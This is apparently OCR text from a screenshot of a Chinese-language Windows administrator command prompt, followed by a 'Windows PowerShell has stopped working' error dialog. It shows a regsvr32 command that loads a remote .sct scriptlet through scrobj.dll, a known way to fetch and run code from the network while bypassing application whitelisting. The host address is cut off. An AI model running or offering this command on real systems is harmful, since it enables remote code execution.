 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>regsvr32 /s /n /u /i:http://192.168.
Hz.sct scrobj.dll
C:\Users\Administrator>
Windows PowerShell
Windows PowerShell 已停止工作
Windows 可以联机检查该问题的解决方案。
联机检查解决方案并关闭该程序
关闭程序
查看问题详细信息